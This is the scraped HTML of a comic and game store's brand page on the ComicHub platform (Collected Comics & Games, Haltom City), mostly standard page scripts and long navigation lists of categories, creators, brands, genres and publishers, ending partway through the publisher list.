

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/Brands/Product/Collectedstore
body_size: 35923
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Explore the Best of  | Collected Comics &amp; Games: Haltom City</title>
    <meta name="title" content="Explore the Best of  | Collected Comics &amp; Games: Haltom City">
    <meta name="description" content="Discover the best of  comics and graphic novels at Collected Comics &amp; Games: Haltom City. Browse our collection, and find your next great read from this popular brand.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/collected_keller/Brands/Product/Collectedstore">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/collected_keller/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/collected_keller">
										<img src="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/collected_keller/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/collected_keller/SignUp">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/collected_keller/SignIn">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/collected_keller/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/collected_keller/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/collected_keller/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/collected_keller/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/collected_keller/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/collected_keller/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/collected_keller/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues (Rare)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Back_Issue_Rare">
												Back Issues (Rare)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Model Kits" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/model-kits">
												Model Kits
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Softcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/picture-book-softcover">
												Picture Books (Softcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Game Miniatures" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/role-playing-game-miniatures">
												Role Playing Game Miniatures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Trade Paper Boxed Set" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/trade-paper-boxed-set">
												Trade Paper Boxed Set
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="029 (Oniku)" href="https://stores.comichub.com/collected_keller/Artist/Product/029-oniku-">
											029 (Oniku)
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/collected_keller/Artist/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/collected_keller/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abby Bulmer" href="https://stores.comichub.com/collected_keller/Artist/Product/abby-bulmer_7F5AD6">
											Abby Bulmer
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel" href="https://stores.comichub.com/collected_keller/Artist/Product/abel_417139">
											Abel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel Cicero" href="https://stores.comichub.com/collected_keller/Artist/Product/abel-cicero">
											Abel Cicero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abelle Hayford" href="https://stores.comichub.com/collected_keller/Artist/Product/abelle-hayford">
											Abelle Hayford
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="&amp; Chris Lemole" href="https://stores.comichub.com/collected_keller/Writers/Product/-chris-lemole">
											&amp; Chris Lemole
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/collected_keller/Writers/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/collected_keller/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Reese" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-reese">
											Aaron Reese
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abraham Riesman" href="https://stores.comichub.com/collected_keller/Writers/Product/abraham-riesman">
											Abraham Riesman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abramo Barosso" href="https://stores.comichub.com/collected_keller/Writers/Product/abramo-barosso">
											Abramo Barosso
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adachitoka" href="https://stores.comichub.com/collected_keller/Writers/Product/adachitoka_67112C">
											Adachitoka
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Bessie" href="https://stores.comichub.com/collected_keller/Writers/Product/adam-bessie_DABBAD">
											Adam Bessie
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/collected_keller/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/collected_keller/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/collected_keller/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/collected_keller/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/collected_keller/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/collected_keller/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/collected_keller/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Gods" href="https://stores.comichub.com/collected_keller/Brands/Product/american-gods">
											American Gods
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Vampire" href="https://stores.comichub.com/collected_keller/Brands/Product/american-vampire">
											American Vampire
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Man" href="https://stores.comichub.com/collected_keller/Brands/Product/animal-man">
											Animal Man
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/collected_keller/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/collected_keller/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/collected_keller/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/collected_keller/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/collected_keller/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/collected_keller/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/collected_keller/Genre/Product/biography">
											Biography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/collected_keller/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Action &amp; Adventure" href="https://stores.comichub.com/collected_keller/Genre/Product/comics-graphic-novels-action-adventure">
											Comics &amp; Graphic Novels - Action &amp; Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Adaptations" href="https://stores.comichub.com/collected_keller/Genre/Product/comics-graphic-novels-adaptations">
											Comics &amp; Graphic Novels - Adaptations
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="3D Total Publishing" href="https://stores.comichub.com/collected_keller/Publisher/Product/3d-total-publishing">
											3D Total Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/collected_keller/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/collected_keller/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abbeville Press" href="https://stores.comichub.com/collected_keller/Publisher/Product/abbeville-press">
											Abbeville Press
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/collected_keller/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/collected_keller/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/collected_keller/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abysse America Inc" href="https://stores.comichub.com/collected_keller/Publisher/Product/abysse-america-inc">
											Abysse America Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aconyte" href="https://stores.comichub.com/collected_keller/Publisher/Product/aconyte_3E7F77">
											Aconyte
										</a>
									</li>
									<li>
